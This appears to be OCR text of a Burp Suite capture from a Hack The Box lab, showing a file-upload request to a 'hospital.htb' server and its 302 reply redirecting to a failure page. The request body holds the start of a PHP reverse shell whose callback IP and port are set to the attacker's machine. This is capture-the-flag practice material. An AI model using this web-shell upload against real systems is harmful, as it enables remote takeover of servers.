 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
11632778205439849​11580
8 Content-Length: 3701
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '10.10.14.134';  // CHANGE THIS
24 $port = 8888;       // CHANGE THIS
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:40:31 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9